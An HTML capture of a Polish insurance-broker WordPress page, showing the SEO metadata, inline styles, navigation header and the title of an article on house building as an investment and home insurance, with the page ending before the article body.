

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/
body_size: 20716
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://www.kinotomaszow.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://www.kinotomaszow.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu - Broker ubezpieczeń - ubezpieczenia mieszkania - domu</title>
	<link rel="canonical" href="https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu - Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="og:description" content="Budowa domu to temat, który wzbudza wiele emocji i pytań. Dla wielu osób to nie tylko sposób na realizację marzeń o własnym miejscu, ale także poważna inwestycja, która wymaga przemyślanej analizy. Warto zastanowić się, jakie czynniki mają wpływ na opłacalność takiego przedsięwzięcia oraz jakie są różnice w kosztach między budową a zakupem mieszkania. Dodatkowo, kluczowym [&hellip;]" />
	<meta property="og:url" content="https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/" />
	<meta property="og:site_name" content="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" />
	<meta property="article:published_time" content="2017-12-03T21:51:12+00:00" />
	<meta property="article:modified_time" content="2026-01-16T21:31:47+00:00" />
	<meta property="og:image" content="https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="976" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kinotomaszow.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/#article","isPartOf":{"@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/"},"author":{"name":"kinotomaszow.pl","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"headline":"Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu","datePublished":"2017-12-03T21:51:12+00:00","dateModified":"2026-01-16T21:31:47+00:00","mainEntityOfPage":{"@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/"},"wordCount":1522,"image":{"@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg","keywords":["biura rachunkowe cennik","biuro rachunkowe","cennik biuro rachunkowe","dobre ubezpieczenie na życie","najtańsze ubezpieczenie samochodu","porady księgowe w krakowie","prowadzenie księgowości","Ubezpieczenia komunikacyjne Lublin","ubezpieczenia oc ac lublin","ubezpieczenia oc sopot","ubezpieczenie mieszkania","ubezpieczenie oc w Warszawie","usługi księgowe wrocław cennik","usługi rachunkowe","usługi rachunkowe w warszawie"],"articleSection":["Ubezpieczenia i biznes"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/","url":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/","name":"Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu - Broker ubezpieczeń - ubezpieczenia mieszkania - domu","isPartOf":{"@id":"https://www.kinotomaszow.pl/#website"},"primaryImageOfPage":{"@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/#primaryimage"},"image":{"@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/#primaryimage"},"thumbnailUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg","datePublished":"2017-12-03T21:51:12+00:00","dateModified":"2026-01-16T21:31:47+00:00","author":{"@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040"},"breadcrumb":{"@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/#primaryimage","url":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg","contentUrl":"https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg","width":1280,"height":976,"caption":"mohamed_hassan / Pixabay"},{"@type":"BreadcrumbList","@id":"https://www.kinotomaszow.pl/budowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.kinotomaszow.pl/"},{"@type":"ListItem","position":2,"name":"Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu"}]},{"@type":"WebSite","@id":"https://www.kinotomaszow.pl/#website","url":"https://www.kinotomaszow.pl/","name":"Broker ubezpieczeń - ubezpieczenia mieszkania - domu","description":"kalkulator ubezpieczeń na życie","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kinotomaszow.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://www.kinotomaszow.pl/#/schema/person/a7d886439b03ab7e7a7261da8a71e040","name":"kinotomaszow.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.kinotomaszow.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"kinotomaszow.pl"},"url":"https://www.kinotomaszow.pl/author/kinotomaszow-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z wpisami" href="https://www.kinotomaszow.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Broker ubezpieczeń - ubezpieczenia mieszkania - domu &raquo; Kanał z komentarzami" href="https://www.kinotomaszow.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fbudowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kinotomaszow.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kinotomaszow.pl%2Fbudowa-domu-dobra-inwestycja-ubezpieczenie-mieszkania-domu%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://www.kinotomaszow.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://www.kinotomaszow.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://www.kinotomaszow.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kinotomaszow.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kinotomaszow.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kinotomaszow.pl/wp-json/wp/v2/posts/69" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kinotomaszow.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kinotomaszow.pl/?p=69' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://www.kinotomaszow.pl/wp-content/uploads/2018/03/ubezpieczenie_1521582695.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-69 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://www.kinotomaszow.pl/">
					<img src="https://www.kinotomaszow.pl/wp-content/uploads/2020/10/logo2.png" alt="Broker ubezpieczeń - ubezpieczenia mieszkania - domu" id="logo" />
				</a>
 

			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://www.kinotomaszow.pl/">Home</a></li>
						
													<li class="cat-item cat-item-54"><a href="https://www.kinotomaszow.pl/kategoria/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.kinotomaszow.pl/kategoria/ksiegowosc/">Księgowość</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.kinotomaszow.pl/kategoria/ksi%c4%99gowo%c5%9b%c4%87/">Księgowość</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieni%c4%85dze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.kinotomaszow.pl/kategoria/nie-tylko-pieniadze/">Nie tylko pieniądze</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.kinotomaszow.pl/kategoria/sponsorowane/">Sponsorowane</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.kinotomaszow.pl/kategoria/ubezpieczenia-i-biznes/">Ubezpieczenia i biznes</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://www.kinotomaszow.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Budowa domu- dobra inwestycja. Ubezpieczenie mieszkania, domu</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

